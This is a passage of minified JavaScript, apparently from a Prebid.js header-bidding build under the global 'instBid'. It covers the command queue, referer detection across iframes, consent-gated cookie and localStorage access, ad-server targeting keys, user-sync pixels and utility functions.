",e),S.Ay.enableAnalytics(e)):(0,i.logError)("instBid.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");function ne(e){if("function"==typeof e)try{e.call()}catch(e){(0,i.logError)("Error processing command :",e.message,e.stack)}else(0,i.logError)("Commands written into instBid.cmd.push must be wrapped in a function")}function re(e){e.forEach((function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){(0,i.logError)("Error processing command :","prebid.js",e)}}))}x.enableAnalytics=function(e){ee.push(te.bind(this,e))},x.aliasBidder=function(e,t,n){(0,i.logInfo)("Invoking instBid.aliasBidder",arguments),e&&t?S.Ay.aliasBidAdapter(e,t,n):(0,i.logError)("bidderCode and alias must be passed as arguments","instBid.aliasBidder")},x.aliasRegistry=S.Ay.aliasRegistry,E.$W.getConfig("aliasRegistry",(e=>{"private"===e.aliasRegistry&&delete x.aliasRegistry})),x.getAllWinningBids=function(){return A.n.getAllWinningBids()},x.getAllPrebidWinningBids=function(){return A.n.getBidsReceived().filter((e=>e.status===d.tl.BID_TARGETING_SET))},x.getHighestCpmBids=function(e){return I.iS.getWinningBids(e)},x.clearAllAuctions=function(){A.n.clearAllAuctions()},x.markWinningBidAsUsed=function(e){let t,{adId:n,adUnitCode:r,analytics:o=!1}=e;r&&null==n?t=I.iS.getWinningBids(r):n?t=A.n.getBidsReceived().filter((e=>e.adId===n)):(0,i.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(o?(0,l.n6)(t[0]):A.n.addWinningBid(t[0]),(0,l.qn)(t[0]))},x.getConfig=E.$W.getAnyConfig,x.readConfig=E.$W.readAnyConfig,x.mergeConfig=E.$W.mergeConfig,x.mergeBidderConfig=E.$W.mergeBidderConfig,x.setConfig=E.$W.setConfig,x.setBidderConfig=E.$W.setBidderConfig,x.que.push((()=>b())),x.processQueue=function(){x.que.push=x.cmd.push=ne,(0,l.XO)(),T.A_.ready(),re(x.que),re(x.cmd)},x.triggerBilling=e=>{let{adId:t,adUnitCode:n}=e;A.n.getAllWinningBids().filter((e=>e.adId===t||null==t&&e.adUnitCode===n)).forEach((e=>{S.Ay.triggerBilling(e),(0,l.vB)(e)}))}},7873:(e,t,n)=>{n.d(t,{E:()=>s,m:()=>o});const r=window,i=r.instBid=r.instBid||{};function o(){return i}function s(e){i.installedModules.push(e)}i.cmd=i.cmd||[],i.que=i.que||[],r===window&&(r._pbjsGlobals=r._pbjsGlobals||[],r._pbjsGlobals.push("instBid"))},27934:(e,t,n)=>{n.d(t,{EN:()=>d,gR:()=>s});var r=n(43272),i=n(91069);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function s(e){let{noLeadingWww:t=!1,noPort:n=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{e=new URL(o(e))}catch(e){return}return e=n?e.hostname:e.host,t&&e.startsWith("www.")&&(e=e.substring(4)),e}function a(e){try{const t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}const d=function(e){let t,n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?e:function(){const o=a(i.document),s=i.location.href;return t===o&&s===n||(t=o,n=s,r=e()),r}}((c=window,function(){const e=[],t=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(c),n=r.$W.getConfig("maxNestedIframes");let d,l,u,g,f=!1,p=0,m=!1,h=!1,b=!1;do{const n=d,r=h;let o,s=!1,g=null;h=!1,d=d?d.parent:c;try{o=d.location.href||null}catch(e){s=!0}if(s)if(r){const e=n.context;try{g=e.sourceUrl,l=g,b=!0,m=!0,d===c.top&&(f=!0),e.canonicalUrl&&(u=e.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{const e=n.document.referrer;e&&(g=e,d===c.top&&(f=!0))}catch(e){}!g&&t&&t[p-1]&&(g=t[p-1],d===c.top&&(b=!0)),g&&!m&&(l=g)}else{if(o&&(g=o,l=g,m=!1,d===c.top)){f=!0;const e=a(d.document);e&&(u=e)}d.context&&d.context.sourceUrl&&(h=!0)}e.push(g),p++}while(d!==c.top&&p<n);e.reverse();try{g=c.top.document.referrer}catch(e){}const y=f||b?l:null,v=r.$W.getConfig("pageUrl")||u||null;let E=r.$W.getConfig("pageUrl")||y||o(v,c);return y&&y.indexOf("?")>-1&&-1===E.indexOf("?")&&(E=`${E}${y.substring(y.indexOf("?"))}`),{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,topmostLocation:l||null,location:y,canonicalUrl:v,page:E,domain:s(E)||null,ref:g||null,legacy:{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,referer:l||null,canonicalUrl:v}}}));var c},12938:(e,t,n)=>{n.d(t,{CK:()=>b,X0:()=>f,qk:()=>g,s0:()=>p,vM:()=>h});var r=n(91069),i=n(12693),o=n(45569),s=n(95139),a=n(2604),d=n(76811),c=n(43272),l=n(11445),u=n(83441);const g="html5",f="cookie";let p=[];function m(){let{moduleName:e,moduleType:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isAllowed:n=s.io}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};function i(r,i){let s=e;const g=c.$W.getCurrentBidder();g&&t===o.tW&&l.Ay.aliasRegistry[g]===e&&(s=g);return r({valid:n(d.Ue,(0,u.s)(t,s,{[a.Zw]:i}))})}function m(e,t,n){if(!n||"function"!=typeof n)return i(e,t);p.push((function(){let r=i(e,t);n(r)}))}function h(e){const t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],i=function(t){return m((function(t){if(t&&t.valid)try{return!!n()}catch(t){(0,r.logError)(`${e} api disabled`)}return!1}),g,t)};return{[`has${t}`]:i,[`${e}IsEnabled`]:e=>m((function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1}),g,e),[`setDataIn${t}`]:(e,t,r)=>m((function(r){r&&r.valid&&i()&&n().setItem(e,t)}),g,r),[`getDataFrom${t}`]:(e,t)=>m((function(t){return t&&t.valid&&i()?n().getItem(e):null}),g,t),[`removeDataFrom${t}`]:(e,t)=>m((function(t){t&&t.valid&&i()&&n().removeItem(e)}),g,t)}}return{setCookie:function(e,t,n,r,i,o){return m((function(o){if(o&&o.valid){const o=i&&""!==i?` ;domain=${encodeURIComponent(i)}`:"",s=n&&""!==n?` ;expires=${n}`:"",a=null!=r&&"none"==r.toLowerCase()?"; Secure":"";document.cookie=`${e}=${encodeURIComponent(t)}${s}; path=/${o}${r?`; SameSite=${r}`:""}${a}`}}),f,o)},getCookie:function(e,t){return m((function(t){if(t&&t.valid){let t=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null}),f,t)},cookiesAreEnabled:function(e){return m((function(e){return!(!e||!e.valid)&&(0,r.checkCookieSupport)()}),f,e)},...h("localStorage"),...h("sessionStorage"),findSimilarCookies:function(e,t){return m((function(t){if(t&&t.valid){const t=[];if((0,r.hasDeviceAccess)()){const n=document.cookie.split(";");for(;n.length;){const r=n.pop();let i=r.indexOf("=");i=i<0?r.length:i;decodeURIComponent(r.slice(0,i).replace(/^\s+/,"")).indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}}),f,t)}}}function h(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return n?((e&&e!==o.tW||t)&&r(),e=o.tW,t=n):t&&e||r(),m({moduleType:e,moduleName:t})}function b(e){return m({moduleName:e,moduleType:o.tp})}(0,s.qB)(d.Ue,"deviceAccess config",(function(){if(!(0,r.hasDeviceAccess)())return{allow:!1}})),(0,s.qB)(d.Ue,"bidderSettings.*.storageAllowed",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.u;if(e[a.Dk]!==o.tW)return;let n=t.get(e[a.q7],"storageAllowed");if(n&&!0!==n){const t=e[a.Zw];n=Array.isArray(n)?n.some((e=>e===t)):n===t}else n=!!n;return n?void 0:{allow:n}}))},97779:(e,t,n)=>{n.d(t,{Jp:()=>C,ME:()=>w,Yl:()=>T,iS:()=>S,m2:()=>B,uW:()=>I});var r=n(67314),i=n(27863),o=n(12693),s=n(43272),a=n(78969),d=n(75023),c=n(16833),l=n(71371),u=n(12449),g=n(15901),f=n(91069),p=n(70433),m=n(12713),h=[];const b=20,y="targetingControls.allowTargetingKeys",v="targetingControls.addTargetingKeys",E=`Only one of "${y}" or "${v}" can be set`,A=Object.keys(a.xS).map((e=>a.xS[e]));let I={isActualBid:e=>e.getStatusCode()===a.XQ.GOOD,isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.cT)(e)>(0,f.timestamp)(),isUnusedBid:e=>e&&(e.status&&!(0,g.mK)([a.tl.RENDERED],e.status)||!e.status)};function T(e){return!Object.values(I).some((t=>!t(e)))}const w=(0,c.A_)("sync",(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:f.sortByHighestCpm;if(!r){const r=[],o=s.$W.getConfig("sendBidsControl.dealPrioritization");let a=(0,f.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((e=>{let s=[],d=(0,f.groupBy)(a[e],"bidderCode");Object.keys(d).forEach((e=>{s.push(d[e].reduce(t))})),n?(s=o?s.sort(C(!0)):s.sort(((e,t)=>t.cpm-e.cpm)),r.push(...s.slice(0,n))):(s=s.sort(i),r.push(...s))})),r}return e}));function C(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,n){return void 0!==t.adserverTargeting.hb_deal&&void 0===n.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==n.adserverTargeting.hb_deal?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function B(e,t){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots())().reduce(((e,n)=>{const r=(0,f.isFn)(t)&&t(n);return Object.keys(e).filter((0,f.isFn)(r)?r:(0,f.isAdUnitCodeMatchingSlot)(n)).forEach((t=>e[t].push(n))),e}),Object.fromEntries(e.map((e=>[e,[]]))))}const S=function(e){let t={},n={};function r(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=A.concat(u.Nh),i=s.$W.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),o=i?i.map((e=>a.xS[e])):r;return e.reduce(((e,i)=>{if(t||n&&i.dealId){const t=function(e,t){return t.reduce(((t,n)=>(e.adserverTargeting[n]&&t.push({[`${n}_${e.bidderCode}`.substring(0,20)]:[e.adserverTargeting[n]]}),t)),[])}(i,r.filter((e=>void 0!==i.adserverTargeting[e]&&(n||-1!==o.indexOf(e)))));t&&e.push({[i.adUnitCode]:t})}return e}),[])}function i(t){return"string"==typeof t?[t]:(0,f.isArray)(t)?t:e.getAdUnitCodes()||[]}function I(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m.Bq,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=e.getBidsReceived().reduce(((e,t)=>{const r=s.$W.getConfig("useBidCache"),i=s.$W.getConfig("bidCacheFilterFunction"),o=n[t.adUnitCode]===t.auctionId,a=!(r&&!o&&"function"==typeof i)||!!i(t);return(r||o)&&a&&(0,p.A)(t,"video.context")!==l.LM&&T(t)&&(t.latestTargetedAuctionId=n[t.adUnitCode],e.push(t)),e}),[]);return w(i,t,void 0,void 0,void 0,r)}function S(){return e.getStandardBidderAdServerTargeting().map((e=>e.key)).concat(A).filter(f.uniques)}return t.setLatestAuctionForAdUnit=function(e,t){n[e]=t},t.resetPresetTargeting=function(e,t){if((0,f.isGptPubadsDefined)()){const n=i(e);Object.values(B(n,t)).forEach((e=>{e.forEach((e=>{!function(e){h.forEach((t=>{e.getTargeting(t)&&e.clearTargeting(t)}))}(e)}))}))}},t.resetPresetTargetingAST=function(e){i(e).forEach((function(e){const t=window.apntag.getTag(e);if(t&&t.keywords){const n=Object.keys(t.keywords),r={};n.forEach((e=>{(0,g.mK)(h,e.toLowerCase())||(r[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:r})}}))},t.getAllTargeting=function(t,n,d){let c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m.Vk,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:f.sortByHighestCpm;d||=I(c,l);const A=i(t),T=s.$W.getConfig("enableSendAllBids"),B=s.$W.getConfig("sendBidsControl.bidLimit"),O=T&&(n||B)||0,{customKeysByUnit:R,filteredBids:k}=function(e,t){const n=[],r={},i=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return t.forEach((t=>{const s=(0,g.mK)(e,t.adUnitCode),a=!0===o.u.get(t.bidderCode,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,d=i&&t.dealId;s&&(d||a)&&(n.push(t),Object.keys(t.adserverTargeting).filter(function(){let e=S();e=e.concat(u.Nh);return function(t){return-1===e.indexOf(t)}}()).forEach((e=>{const n=e.substring(0,b),i=r[t.adUnitCode]||{},o=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(o).filter(f.uniques):i[n]=o,r[t.adUnitCode]=i})))})),{filteredBids:n,customKeysByUnit:r}}(A,d);let D=function(t,n){const i=function(e){let t=[],n=e.reduce(((e,n)=>((0,g.mK)(t,n.adUnitCode)||(e.push(n),t.push(n.adUnitCode)),e)),[]),r=S();return n=n.map((e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter((t=>void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===r.indexOf(t))).reduce(((t,n)=>{const r=[e.adserverTargeting[n]],i={[n.substring(0,b)]:r};if(n===a.xS.DEAL){const o=`${n}_${e.bidderCode}`.substring(0,b),s={[o]:r};return[...t,i,s]}return[...t,i]}),[])}))),n}(t).concat(function(e,t){return e.reduce(((e,n)=>{const r=Object.assign({},n),i=t[r.adUnitCode],o=[];return i&&Object.keys(i).forEach((e=>{e&&i[e]&&o.push({[e]:i[e]})})),e.push({[r.adUnitCode]:o}),e}),[])}(t,n)).concat(function(e){const t=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return r(e,s.$W.getConfig("enableSendAllBids"),t)}(t)).concat(function(){function t(e){return(0,p.A)(e,a.iD.ADSERVER_TARGETING)}function n(e){const n=t(e);return Object.keys(n).map((function(e){return(0,f.isStr)(n[e])&&(n[e]=n[e].split(",").map((e=>e.trim()))),(0,f.isArray)(n[e])||(n[e]=[n[e]]),{[e]:n[e]}}))}return e.getAdUnits().filter((e=>t(e))).reduce(((e,t)=>{const r=n(t);return r&&e.push({[t.code]:r}),e}),[])}());return i.forEach((e=>{!function(e){Object.keys(e).forEach((t=>{e[t].forEach((e=>{const t=Object.keys(e);-1===h.indexOf(t[0])&&(h=t.concat(h))}))}))}(e)})),i}(w(k,c,O,void 0,l),R);const U=Object.keys(Object.assign({},a.Zh,a.x5));let _=s.$W.getConfig(y);const $=s.$W.getConfig(v);if(null!=$&&null!=_)throw new Error(E);_=null!=$?U.concat($):_||U,Array.isArray(_)&&_.length>0&&(D=function(e,t){const n=Object.assign({},a.xS,a.x5),r=Object.keys(n),i={};(0,f.logInfo)(`allowTargetingKeys - allowed keys [ ${t.map((e=>n[e])).join(", ")} ]`),e.map((e=>{const o=Object.keys(e)[0],s=e[o].filter((e=>{const o=Object.keys(e)[0],s=0===r.filter((e=>0===o.indexOf(n[e]))).length||(0,g.I6)(t,(e=>{const t=n[e];return 0===o.indexOf(t)}));return i[o]=!s,s}));e[o]=s}));const o=Object.keys(i).filter((e=>i[e]));return(0,f.logInfo)(`allowTargetingKeys - removed keys [ ${o.join(", ")} ]`),e.filter((e=>e[Object.keys(e)[0]].length>0))}(D,_)),D=function(e){let t=e.map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map((e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")}))).reduce(((e,t)=>Object.assign(t,e)),{})})));return t=t.reduce((function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e}),{}),t}(D);const j=s.$W.getConfig("targetingControls.auctionKeyMaxChars");return j&&((0,f.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${j} characters.  Running checks on auction keys...`),D=function(e,t){let n=(0,f.deepClone)(e),r=Object.keys(n).map((e=>({adUnitCode:e,adserverTargeting:n[e]}))).sort(C());return r.reduce((function(e,r,i,o){let s=(a=r.adserverTargeting,Object.keys(a).reduce((function(e,t){return e+`${t}%3d${encodeURIComponent(a[t])}%26`}),""));var a;i+1===o.length&&(s=s.slice(0,-3));let d=r.adUnitCode,c=s.length;return c<=t?(t-=c,(0,f.logInfo)(`AdUnit '${d}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[d]),e[d]=n[d]):(0,f.logWarn)(`The following keys for adUnitCode '${d}' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ${c}, the current allotted amount was ${t}.\n`,n[d]),i+1===o.length&&0===Object.keys(e).length&&(0,f.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e}),{})}(D,j)),A.forEach((e=>{D[e]||(D[e]={})})),D},s.$W.getConfig("targetingControls",(function(e){null!=(0,p.A)(e,y)&&null!=(0,p.A)(e,v)&&(0,f.logError)(E)})),t.setTargetingForGPT=(0,c.A_)("sync",(function(n,r){let i=t.getAllTargeting(n),o=Object.fromEntries(h.map((e=>[e,null])));Object.entries(B(Object.keys(i),r)).forEach((e=>{let[t,n]=e;n.forEach((e=>{Object.keys(i[t]).forEach((e=>{let n=i[t][e];"string"==typeof n&&-1!==n.indexOf(",")&&(n=n.split(",")),i[t][e]=n})),(0,f.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},o,i[t]))}))})),Object.keys(i).forEach((t=>{Object.keys(i[t]).forEach((n=>{"hb_adid"===n&&e.setStatusForBids(i[t][n],a.tl.BID_TARGETING_SET)}))})),t.targetingDone(i),d.emit(a.qY.SET_TARGETING,i)}),"setTargetingForGPT"),t.targetingDone=(0,c.A_)("sync",(function(e){return e}),"targetingDone"),t.getWinningBids=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m.Vk,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:f.sortByHighestCpm;const a=[],d=t||I(n,r),c=i(e);return d.reduce(((e,t)=>{const n=t.adUnitCode,r=!0===o.u.get(n,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,i=s.$W.getConfig("targetingControls.alwaysIncludeDeals")&&t.dealId;return(0,g.mK)(c,n)&&!(0,g.mK)(a,n)&&(i||r)&&(e.push(t),a.push(n)),e}),[])},t.setTargetingForAst=function(e){let n=t.getAllTargeting(e);try{t.resetPresetTargetingAST(e)}catch(e){(0,f.logError)("unable to reset targeting for AST"+e)}Object.keys(n).forEach((e=>Object.keys(n[e]).forEach((t=>{if((0,f.logMessage)(`Attempting to set targeting for targetId: ${e} key: ${t} value: ${n[e][t]}`),(0,f.isStr)(n[e][t])||(0,f.isArray)(n[e][t])){let r={},i=/pt[0-9]/;t.search(i)<0?r[t.toUpperCase()]=n[e][t]:r[t]=n[e][t],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}}))))},t.isApntagDefined=function(){if(window.apntag&&(0,f.isFn)(window.apntag.setKeywords))return!0},t}(r.n)},38230:(e,t,n)=>{n.d(t,{qh:()=>g,zt:()=>p});var r=n(91069),i=n(43272),o=n(15901),s=n(12938),a=n(95139),d=n(76811),c=n(2604),l=n(45569),u=n(83441);const g={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500};i.$W.setDefaults({userSync:(0,r.deepClone)(g)});const f=(0,s.CK)("usersync");const p=function(e){let t={},n={image:[],iframe:[]},s=new Set,a={},g={image:!0,iframe:!1},f=e.config;function p(){if(f.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!g.iframe)return;m(n.iframe,(e=>{let[t,i]=e;(0,r.logMessage)(`Invoking iframe user sync for bidder: ${t}`),(0,r.insertUserSyncIframe)(i),function(e,t){e.image=e.image.filter((e=>e[0]!==t))}(n,t)}))}(),function(){if(!g.image)return;m(n.image,(e=>{let[t,n]=e;(0,r.logMessage)(`Invoking image pixel user sync for bidder: ${t}`),(0,r.triggerPixel)(n)}))}()}catch(e){return(0,r.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function m(e,t){(0,r.shuffle)(e).forEach(t)}function h(e,t){let n=f.filterSettings;if(function(e,t){if(e.all&&e[t])return(0,r.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;let n=e.all?e.all:e[t],i=e.all?"all":t;if(!n)return!1;let o=n.filter,s=n.bidders;if(o&&"include"!==o&&"exclude"!==o)return(0,r.logWarn)(`UserSync "filterSettings.${i}.filter" setting '${o}' is not a valid option; use either 'include' or 'exclude'.`),!1;if("*"!==s&&!(Array.isArray(s)&&s.length>0&&s.every((e=>(0,r.isStr)(e)&&"*"!==e))))return(0,r.logWarn)(`Detected an invalid setup in userSync "filterSettings.${i}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1;return!0}(n,e)){g[e]=!0;let r=n.all?n.all:n[e],i="*"===r.bidders?[t]:r.bidders;const s={include:(e,t)=>!(0,o.mK)(e,t),exclude:(e,t)=>(0,o.mK)(e,t)};return s[r.filter||"include"](i,t)}return!g[e]}return i.$W.getConfig("userSync",(e=>{if(e.userSync){let t=e.userSync.filterSettings;(0,r.isPlainObject)(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}f=Object.assign(f,e.userSync)})),e.regRule(d.Ml,"userSync config",(e=>{if(!f.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[c.Dk]===l.tW){const n=e[c.bt],r=e[c.iK];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}})),t.registerSync=(t,i,o)=>s.has(i)?(0,r.logMessage)(`already fired syncs for "${i}", ignoring registerSync call`):f.syncEnabled&&(0,r.isArray)(n[t])?i?0!==f.syncsPerBidder&&Number(a[i])>=f.syncsPerBidder?(0,r.logWarn)(`Number of user syncs exceeded for "${i}"`):void(e.isAllowed(d.Ml,(0,u.s)(l.tW,i,{[c.bt]:t,[c.e3]:o}))&&(n[t].push([i,o]),a=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(a,i))):(0,r.logWarn)("Bidder is required for registering sync"):(0,r.logWarn)(`User sync type "${t}" not supported`),t.bidderDone=s.add.bind(s),t.syncUsers=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=()=>{f.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!f.filterSettings||!h(e,t),t}(Object.defineProperties({config:i.$W.getConfig("userSync"),isAllowed:a.io,regRule:a.qB},{browserSupportsCookies:{get:function(){return!(0,r.isSafariBrowser)()&&f.cookiesAreEnabled()}}}))},91069:(e,t,n)=>{n.r(t),n.d(t,{_each:()=>fe,_map:()=>me,_setEventEmitter:()=>w,binarySearch:()=>yt,buildUrl:()=>dt,canAccessWindowTop:()=>H,checkCookieSupport:()=>ze,cleanObj:()=>nt,compareCodeAndSlot:()=>Qe,contains:()=>pe,convertObjectToArray:()=>ht,createIframe:()=>te,createInvisibleIframe:()=>ne,createTrackPixelHtml:()=>Ae,createTrackPixelIframeHtml:()=>Te,cyrb53Hash:()=>ut,debugTurnedOn:()=>ee,deepAccess:()=>c.A,deepClone:()=>_e,deepEqual:()=>ct,deepSetValue:()=>l.J,delayExecution:()=>He,encodeMacroURI:()=>Ie,extractDomainFromHost:()=>At,flatten:()=>Ce,formatQS:()=>st,generateUUID:()=>U,getBidIdParameter:()=>_,getBidRequest:()=>Be,getBidderCodes:()=>Oe,getDNT:()=>Xe,getDefinedParams:()=>Ke,getDomLoadingDuration:()=>Fe,getParameterByName:()=>re,getPerformanceNow:()=>Ge,getPrebidInternal:()=>O,getSafeframeGeometry:()=>Ne,getUniqueIdentifierStr:()=>D,getUnixTimestampFromNow:()=>mt,getUserConfiguredParams:()=>Ye,getValue:()=>Se,getWindowLocation:()=>z,getWindowSelf:()=>L,getWindowTop:()=>F,groupBy:()=>Ve,hasConsoleLogger:()=>Z,hasDeviceAccess:()=>Le,hasNonSerializableProperty:()=>vt,inIframe:()=>$e,insertElement:()=>he,insertHtmlIntoIframe:()=>ve,insertUserSyncIframe:()=>Ee,internal:()=>B,isA:()=>ie,isAdUnitCodeMatchingSlot:()=>Ze,isApnGetTagDefined:()=>ke,isArray:()=>ae,isArrayOfNums:()=>it,isBoolean:()=>le,isEmpty:()=>ue,isEmptyStr:()=>ge,isFn:()=>oe,isGptPubadsDefined:()=>Re,isInteger:()=>tt,isNumber:()=>de,isPlainObject:()=>ce,isSafariBrowser:()=>xe,isSafeFrameWindow:()=>je,isStr:()=>se,isValidMediaTypes:()=>Je,logError:()=>Y,logInfo:()=>K,logMessage:()=>V,logWarn:()=>J,memoize:()=>pt,mergeDeep:()=>lt,parseGPTSingleSizeArray:()=>W,parseGPTSingleSizeArrayToRtbSize:()=>M,parseQS:()=>ot,parseQueryStringParameters:()=>$,parseSizesInput:()=>x,parseUrl:()=>at,pick:()=>rt,prefixLog:()=>X,replaceAuctionPrice:()=>We,replaceClickThrough:()=>Pe,replaceMacros:()=>qe,safeJSONEncode:()=>ft,safeJSONParse:()=>gt,setOnAny:()=>Et,setScriptAttributes:()=>bt,shuffle:()=>Ue,sizeTupleToRtbSize:()=>P,sizeTupleToSizeString:()=>q,sizesToSizeTuples:()=>N,sortByHighestCpm:()=>De,timestamp:()=>Me,transformAdServerTargetingObj:()=>j,triggerNurlWithCpm:()=>It,triggerPixel:()=>ye,uniques:()=>we,unsupportedBidderMessage:()=>et,waitForElementToLoad:()=>be});var r=n(43272),i=n(45751),o=n(15901),s=n(78969),a=n(25555),d=n(7873),c=n(70433),l=n(63172),u="String",g="Function",f="Number",p="Object",m="Boolean",h=Object.prototype.toString;let b,y=Boolean(window.console),v=Boolean(y&&window.console.log),E=Boolean(y&&window.console.info),A=Boolean(y&&window.console.warn),I=Boolean(y&&window.console.error);const T=(0,d.m)();function w(e){b=e}function C(){null!=b&&b(...arguments)}const B={checkCookieSupport:ze,createTrackPixelIframeHtml:Te,getWindowSelf:L,getWindowTop:F,canAccessWindowTop:H,getWindowLocation:z,insertUserSyncIframe:Ee,insertElement:he,isFn:oe,triggerPixel:ye,logError:Y,logWarn:J,logMessage:V,logInfo:K,parseQS:ot,formatQS:st,deepEqual:ct};let S={};function O(){return S}var R,k=(R=0,function(){return++R});function D(){return k()+Math.random().toString(16).substr(2)}function U(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,U)}function _(e,t){return t?.[e]||""}function $(e){let t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+"="+encodeURIComponent(e[n])+"&");return t=t.replace(/&$/,""),t}function j(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map((t=>`${t}=${encodeURIComponent(e[t])}`)).join("&"):""}function N(e){return"string"==typeof e?e.split(/\s*,\s*/).map((e=>e.match(/^(\d+)x(\d+)$/i))).filter((e=>e)).map((e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]})):Array.isArray(e)?G(e)?[e]:e.filter(G):[]}function x(e){return N(e).map(q)}function q(e){return e[0]+"x"+e[1]}function W(e){if(G(e))return q(e)}function P(e){return{w:e[0],h:e[1]}}function M(e){if(G(e))return P(e)}function G(e){return ae(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function F(){return window.top}function L(){return window.self}function z(){return window.location}function H(){try{if(B.getWindowTop().location.href)return!0}catch(e){return!1}}function V(){ee()&&v&&console.log.apply(console,Q(arguments,"MESSAGE:"))}function K(){ee()&&E&&console.info.apply(console,Q(arguments,"INFO:"))}function J(){ee()&&A&&console.warn.apply(console,Q(arguments,"WARNING:")),C(s.qY.AUCTION_DEBUG,{type:"WARNING",arguments})}function Y(){ee()&&I&&console.error.apply(console,Q(arguments,"ERROR:")),C(s.qY.AUCTION_DEBUG,{type:"ERROR",arguments})}function X(e){function t(t){return function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(Y),logWarn:t(J),logMessage:t(V),logInfo:t(K)}}function Q(e,t){e=[].slice.call(e);let n=r.$W.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(n?`%c${n}`:"")),e;function i(e){return`display: inline-block; color: #fff; background: 